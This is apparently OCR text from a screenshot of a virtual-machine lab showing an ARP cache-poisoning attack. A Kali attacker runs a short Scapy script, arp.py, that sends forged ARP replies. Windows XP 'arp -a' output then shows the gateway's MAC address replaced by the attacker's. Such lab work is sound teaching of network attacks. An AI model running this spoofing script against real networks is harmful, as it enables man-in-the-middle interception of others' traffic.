 Attacker-Kali (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
~/Desktop/arp.py - Mou... 2 qterminal 12:45 PM
~/Desktop/arp.py - Mousepad
File Edit Search View Document Help
1 from scapy.all import *
2 def get_mac(IP):
3 pkt = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=IP)
4 ans, unans = srp(pkt, timeout=2, inter=0.1)
5 for snd, rcv in ans:
6 return rcv.sprintf("%Ether.src%")
7
8 def trick(gm,vm):
9 send(ARP(op="is-at", pdst=vm, psrc=gm, hwdst=get_mac(vm)))
10 send(ARP(op="is-at", pdst=gm, psrc=vm, hwdst=get_mac(gm)))
11
12 if __name__ == "__main__":
13 gm="172.16.111.1"
14 vm="172.16.111.126"
15 trick(gm,vm)
16
17
kali@kali: ~/Desktop
File Actions Edit View Help
Received 1 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
(kali㉿kali)-[~/Desktop]
$ sudo python3 arp.py
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
(kali㉿kali)-[~/Desktop]
$
Victim-WinXP (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
命令提示符
Reply from 172.16.111.1: bytes=32 time=1ms TTL=64
Reply from 172.16.111.1: bytes=32 time=1ms TTL=64
Reply from 172.16.111.1: bytes=32 time=1ms TTL=64
Reply from 172.16.111.1: bytes=32 time<1ms TTL=64
Ping statistics for 172.16.111.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 1ms, Average = 0ms
C:\Documents and Settings\cuc>arp -a
Interface: 172.16.111.126 --- 0x2
Internet Address Physical Address Type
172.16.111.1 08-00-27-53-e0-03 dynamic
172.16.111.148 08-00-27-24-e9-f9 dynamic
成功
C:\Documents and Settings\cuc>arp -a
Interface: 172.16.111.126 --- 0x2
Internet Address Physical Address Type
172.16.111.1 08-00-27-24-e9-f9 dynamic
172.16.111.148 08-00-27-24-e9-f9 dynamic
C:\Documents and Settings\cuc>a